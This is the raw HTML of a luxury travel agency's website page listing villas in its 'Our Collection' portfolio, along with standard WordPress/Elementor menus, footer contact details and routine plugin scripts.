				<ul id="menu-1-bcd9cca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://thetrustcollection.com/inicio/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-535"><a href="#" class="elementor-item elementor-item-anchor">Our Collection</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-568"><a href="https://thetrustcollection.com/portfolio/ahoy-club/" class="elementor-sub-item">Ahoy Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2716"><a href="https://thetrustcollection.com/portfolio/journeys-by-zee/" class="elementor-sub-item">Journeys by Zee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2149"><a href="https://thetrustcollection.com/portfolio/lujo-hotel-bodrum/" class="elementor-sub-item">Lujo Hotel Bodrum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-566"><a href="https://thetrustcollection.com/portfolio/terre-borromeo/" class="elementor-sub-item">Terre Borromeo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-567"><a href="https://thetrustcollection.com/portfolio/villa-e-palazio-aminta/" class="elementor-sub-item">Villa Aminta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-has-children menu-item-2741"><a href="https://thetrustcollection.com/es/portfolio/wimco-villas/" class="elementor-sub-item">Wimco Villas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2658"><a href="https://thetrustcollection.com/portfolio/amalfi-coast-2/" class="elementor-sub-item">Amalfi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2655"><a href="https://thetrustcollection.com/portfolio/cabo-san-lucas-2/" class="elementor-sub-item">San Lucas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2656"><a href="https://thetrustcollection.com/portfolio/caribbean-2/" class="elementor-sub-item">Caribbean</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2657"><a href="https://thetrustcollection.com/portfolio/private-islands-2/" class="elementor-sub-item">Private Islands</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2659"><a href="https://thetrustcollection.com/portfolio/tuscany-2/" class="elementor-sub-item">Tuscany</a></li>
	</ul>
</li>
</ul>
</li>
<li class="takealookmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1021"><a href="https://thetrustcollection.com/take-a-look-2/" class="elementor-item">Take A Look</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-has-children menu-item-1343"><a href="https://thetrustcollection.com/portfolio/st-barths-2/" class="elementor-sub-item">St. Barths</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1377"><a href="https://thetrustcollection.com/portfolio/villa-gustavia-2/" class="elementor-sub-item">Embrace</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1376"><a href="https://thetrustcollection.com/portfolio/villa-lorient-2/" class="elementor-sub-item">Lorient</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1375"><a href="https://thetrustcollection.com/portfolio/villa-milou-2/" class="elementor-sub-item">Milou</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1378"><a href="https://thetrustcollection.com/portfolio/villa-blanc-bleu-en/" class="elementor-sub-item">Villa Blanc Bleu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-has-children menu-item-1342"><a href="https://thetrustcollection.com/portfolio/journeys-by-zee/" class="elementor-sub-item">La Toscana</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1344"><a href="https://thetrustcollection.com/portfolio/la-spina-a/" class="elementor-sub-item">La Spina A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1345"><a href="https://thetrustcollection.com/portfolio/la-spina-b-2/" class="elementor-sub-item">La Spina B</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1346"><a href="https://thetrustcollection.com/portfolio/la-spina-c-en/" class="elementor-sub-item">La Spina C</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1347"><a href="https://thetrustcollection.com/portfolio/villa-i-bianchi-i-2/" class="elementor-sub-item">Villa I – Bianchi I</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1348"><a href="https://thetrustcollection.com/portfolio/villa-i-bianchi-ii-2/" class="elementor-sub-item">Villa I – Bianchi II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://thetrustcollection.com/press/" class="elementor-item">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://thetrustcollection.com/contact-2/" class="elementor-item">Contact</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="#pll_switcher" class="elementor-item elementor-item-anchor">Eng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-12 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-173-es"><a href="https://thetrustcollection.com/es/coming-soon/" hreflang="es-ES" lang="es-ES" class="elementor-sub-item">Esp</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bcd9cca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://thetrustcollection.com/inicio/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-535"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Collection</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-568"><a href="https://thetrustcollection.com/portfolio/ahoy-club/" class="elementor-sub-item" tabindex="-1">Ahoy Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2716"><a href="https://thetrustcollection.com/portfolio/journeys-by-zee/" class="elementor-sub-item" tabindex="-1">Journeys by Zee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2149"><a href="https://thetrustcollection.com/portfolio/lujo-hotel-bodrum/" class="elementor-sub-item" tabindex="-1">Lujo Hotel Bodrum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-566"><a href="https://thetrustcollection.com/portfolio/terre-borromeo/" class="elementor-sub-item" tabindex="-1">Terre Borromeo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-567"><a href="https://thetrustcollection.com/portfolio/villa-e-palazio-aminta/" class="elementor-sub-item" tabindex="-1">Villa Aminta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-has-children menu-item-2741"><a href="https://thetrustcollection.com/es/portfolio/wimco-villas/" class="elementor-sub-item" tabindex="-1">Wimco Villas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2658"><a href="https://thetrustcollection.com/portfolio/amalfi-coast-2/" class="elementor-sub-item" tabindex="-1">Amalfi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2655"><a href="https://thetrustcollection.com/portfolio/cabo-san-lucas-2/" class="elementor-sub-item" tabindex="-1">San Lucas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2656"><a href="https://thetrustcollection.com/portfolio/caribbean-2/" class="elementor-sub-item" tabindex="-1">Caribbean</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2657"><a href="https://thetrustcollection.com/portfolio/private-islands-2/" class="elementor-sub-item" tabindex="-1">Private Islands</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2659"><a href="https://thetrustcollection.com/portfolio/tuscany-2/" class="elementor-sub-item" tabindex="-1">Tuscany</a></li>
	</ul>
</li>
</ul>
</li>
<li class="takealookmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1021"><a href="https://thetrustcollection.com/take-a-look-2/" class="elementor-item" tabindex="-1">Take A Look</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-has-children menu-item-1343"><a href="https://thetrustcollection.com/portfolio/st-barths-2/" class="elementor-sub-item" tabindex="-1">St. Barths</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1377"><a href="https://thetrustcollection.com/portfolio/villa-gustavia-2/" class="elementor-sub-item" tabindex="-1">Embrace</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1376"><a href="https://thetrustcollection.com/portfolio/villa-lorient-2/" class="elementor-sub-item" tabindex="-1">Lorient</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1375"><a href="https://thetrustcollection.com/portfolio/villa-milou-2/" class="elementor-sub-item" tabindex="-1">Milou</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1378"><a href="https://thetrustcollection.com/portfolio/villa-blanc-bleu-en/" class="elementor-sub-item" tabindex="-1">Villa Blanc Bleu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-has-children menu-item-1342"><a href="https://thetrustcollection.com/portfolio/journeys-by-zee/" class="elementor-sub-item" tabindex="-1">La Toscana</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1344"><a href="https://thetrustcollection.com/portfolio/la-spina-a/" class="elementor-sub-item" tabindex="-1">La Spina A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1345"><a href="https://thetrustcollection.com/portfolio/la-spina-b-2/" class="elementor-sub-item" tabindex="-1">La Spina B</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1346"><a href="https://thetrustcollection.com/portfolio/la-spina-c-en/" class="elementor-sub-item" tabindex="-1">La Spina C</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1347"><a href="https://thetrustcollection.com/portfolio/villa-i-bianchi-i-2/" class="elementor-sub-item" tabindex="-1">Villa I – Bianchi I</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1348"><a href="https://thetrustcollection.com/portfolio/villa-i-bianchi-ii-2/" class="elementor-sub-item" tabindex="-1">Villa I – Bianchi II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://thetrustcollection.com/press/" class="elementor-item" tabindex="-1">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://thetrustcollection.com/contact-2/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1">Eng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-12 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-173-es"><a href="https://thetrustcollection.com/es/coming-soon/" hreflang="es-ES" lang="es-ES" class="elementor-sub-item" tabindex="-1">Esp</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Portfolio Category: <span>Our Collection</span></h1>		</header>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://thetrustcollection.com/portfolio/villa-bianca-2/">Bianca</a></h2><a href="https://thetrustcollection.com/portfolio/villa-bianca-2/"><img width="800" height="534" src="https://thetrustcollection.com/wp-content/uploads/2023/02/BRV-DIA-1-1024x684.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://thetrustcollection.com/wp-content/uploads/2023/02/BRV-DIA-1-1024x684.jpeg 1024w, https://thetrustcollection.com/wp-content/uploads/2023/02/BRV-DIA-1-300x200.jpeg 300w, https://thetrustcollection.com/wp-content/uploads/2023/02/BRV-DIA-1-768x513.jpeg 768w, https://thetrustcollection.com/wp-content/uploads/2023/02/BRV-DIA-1.jpeg 1250w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://thetrustcollection.com/portfolio/villa-torre-di-positano-2/">Della Torre</a></h2><a href="https://thetrustcollection.com/portfolio/villa-torre-di-positano-2/"><img width="600" height="399" src="https://thetrustcollection.com/wp-content/uploads/2023/02/RV-POS-0.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://thetrustcollection.com/wp-content/uploads/2023/02/RV-POS-0.jpeg 600w, https://thetrustcollection.com/wp-content/uploads/2023/02/RV-POS-0-300x200.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://thetrustcollection.com/portfolio/villa-turquesa-2/">Turquesa</a></h2><a href="https://thetrustcollection.com/portfolio/villa-turquesa-2/"><img width="800" height="534" src="https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-STL-0-1024x684.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-STL-0-1024x684.jpeg 1024w, https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-STL-0-300x200.jpeg 300w, https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-STL-0-768x513.jpeg 768w, https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-STL-0.jpeg 1250w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://thetrustcollection.com/portfolio/villa-tranquilidad-2/">Cortez</a></h2><a href="https://thetrustcollection.com/portfolio/villa-tranquilidad-2/"><img width="800" height="534" src="https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-TRA-0-1024x684.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-TRA-0-1024x684.jpeg 1024w, https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-TRA-0-300x200.jpeg 300w, https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-TRA-0-768x513.jpeg 768w, https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-TRA-0.jpeg 1250w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://thetrustcollection.com/portfolio/villa-golf-2/">Golf</a></h2><a href="https://thetrustcollection.com/portfolio/villa-golf-2/"><img width="800" height="534" src="https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-FAR-0-1024x684.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-FAR-0-1024x684.jpeg 1024w, https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-FAR-0-300x200.jpeg 300w, https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-FAR-0-768x513.jpeg 768w, https://thetrustcollection.com/wp-content/uploads/2023/02/MEX-FAR-0.jpeg 1250w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://thetrustcollection.com/portfolio/villa-fiesta/">Fiesta</a></h2>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://thetrustcollection.com/portfolio/villa-calivigny-island-great-house-2/">Calivigny Island</a></h2><a href="https://thetrustcollection.com/portfolio/villa-calivigny-island-great-house-2/"><img width="800" height="534" src="https://thetrustcollection.com/wp-content/uploads/2023/02/NEC-GRH-0-1024x684.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://thetrustcollection.com/wp-content/uploads/2023/02/NEC-GRH-0-1024x684.jpeg 1024w, https://thetrustcollection.com/wp-content/uploads/2023/02/NEC-GRH-0-300x200.jpeg 300w, https://thetrustcollection.com/wp-content/uploads/2023/02/NEC-GRH-0-768x513.jpeg 768w, https://thetrustcollection.com/wp-content/uploads/2023/02/NEC-GRH-0.jpeg 1250w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://thetrustcollection.com/portfolio/villa-cliff-penthouse-at-oil-nut-bay-en/">Oil Nut Bay</a></h2><a href="https://thetrustcollection.com/portfolio/villa-cliff-penthouse-at-oil-nut-bay-en/"><img width="800" height="534" src="https://thetrustcollection.com/wp-content/uploads/2023/02/VIJ-REE-6-1024x684.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://thetrustcollection.com/wp-content/uploads/2023/02/VIJ-REE-6-1024x684.jpeg 1024w, https://thetrustcollection.com/wp-content/uploads/2023/02/VIJ-REE-6-300x200.jpeg 300w, https://thetrustcollection.com/wp-content/uploads/2023/02/VIJ-REE-6-768x513.jpeg 768w, https://thetrustcollection.com/wp-content/uploads/2023/02/VIJ-REE-6.jpeg 1250w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://thetrustcollection.com/portfolio/villa-great-house-at-necker-island-2/">Necker Island</a></h2><a href="https://thetrustcollection.com/portfolio/villa-great-house-at-necker-island-2/"><img width="800" height="534" src="https://thetrustcollection.com/wp-content/uploads/2023/02/NEC-GRH-2-1024x684.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://thetrustcollection.com/wp-content/uploads/2023/02/NEC-GRH-2-1024x684.jpeg 1024w, https://thetrustcollection.com/wp-content/uploads/2023/02/NEC-GRH-2-300x200.jpeg 300w, https://thetrustcollection.com/wp-content/uploads/2023/02/NEC-GRH-2-768x513.jpeg 768w, https://thetrustcollection.com/wp-content/uploads/2023/02/NEC-GRH-2.jpeg 1250w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://thetrustcollection.com/portfolio/villa-morning-glory-at-jumby-bay-2/">Jumby Bay</a></h2><a href="https://thetrustcollection.com/portfolio/villa-morning-glory-at-jumby-bay-2/"><img width="800" height="534" src="https://thetrustcollection.com/wp-content/uploads/2023/02/JUV-MGL_1-1024x684.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://thetrustcollection.com/wp-content/uploads/2023/02/JUV-MGL_1-1024x684.jpeg 1024w, https://thetrustcollection.com/wp-content/uploads/2023/02/JUV-MGL_1-300x200.jpeg 300w, https://thetrustcollection.com/wp-content/uploads/2023/02/JUV-MGL_1-768x513.jpeg 768w, https://thetrustcollection.com/wp-content/uploads/2023/02/JUV-MGL_1.jpeg 1250w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
			</div>

	
			<nav class="pagination">
						<div class="nav-previous"><a href="https://thetrustcollection.com/portfolio_category/our-collection/page/2/" ><span class="meta-nav">&larr;</span> older</a></div>
						<div class="nav-next"></div>
		</nav>
	
</main>
		<div data-elementor-type="footer" data-elementor-id="495" class="elementor elementor-495 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8ddc0c3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8ddc0c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7776757" data-id="7776757" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2357c7 elementor-widget elementor-widget-heading" data-id="c2357c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Want to know more?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7b5aed7 elementor-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="7b5aed7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://thetrustcollection.com/index.php/contact-2/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a35d81f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a35d81f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3680b700 elementor-invisible" data-id="3680b700" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ce4c21 elementor-widget elementor-widget-image" data-id="1ce4c21" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustLogoOriginalWhite.svg" class="attachment-large size-large wp-image-680" alt="" decoding="async" />															</div>
				</div>
				<div class="elementor-element elementor-element-7ad19574 elementor-widget elementor-widget-text-editor" data-id="7ad19574" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We represent luxury products from the travel industry. Based in Buenos Aires, we provide sales, marketing and PR services in LATAM.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-73e88d65 elementor-invisible" data-id="73e88d65" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-246e754a elementor-invisible elementor-widget elementor-widget-heading" data-id="246e754a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1f8580e7 elementor-widget elementor-widget-elementskit-header-info" data-id="1f8580e7" data-element_type="widget" data-widget_type="elementskit-header-info.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <ul class="ekit-header-info">
                                    <li>
                            <a > 
                                <i aria-hidden="true" class="jki jki-phone-line"></i>                                +549 11 3022-1014                            </a>
                        </li>

                            </ul>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-74ffdc94 elementor-widget elementor-widget-elementskit-header-info" data-id="74ffdc94" data-element_type="widget" data-widget_type="elementskit-header-info.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <ul class="ekit-header-info">
                                    <li>
                            <a > 
                                <i aria-hidden="true" class="jki jki-email1-light"></i>                                info@thetrustcollection.com                            </a>
                        </li>

                            </ul>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-34302df0 elementor-widget elementor-widget-elementskit-header-info" data-id="34302df0" data-element_type="widget" data-widget_type="elementskit-header-info.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <ul class="ekit-header-info">
                                    <li>
                            <a > 
                                <i aria-hidden="true" class="jki jki-clock-line"></i>                                09.00 - 17.00                            </a>
                        </li>

                            </ul>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4026312d elementor-invisible" data-id="4026312d" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ce17e51 elementor-invisible" data-id="ce17e51" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:600}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14d1820a elementor-invisible elementor-widget elementor-widget-heading" data-id="14d1820a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e4b8b6a elementor-shape-circle elementor-grid-4 elementor-grid-mobile-4 e-grid-align-mobile-center e-grid-align-left e-grid-align-tablet-center elementor-widget elementor-widget-social-icons" data-id="e4b8b6a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-71dd998" href="https://www.facebook.com/thetrustcollection" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-7da5224" href="https://www.linkedin.com/company/trust-collection" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-5f0ed35" href="https://www.instagram.com/thetrustcollection/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b9a5eeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b9a5eeb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4be40d64" data-id="4be40d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b650037 elementor-widget elementor-widget-text-editor" data-id="4b650037" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2022 HambreDeCrear</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5491130221014","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://thetrustcollection.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://thetrustcollection.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
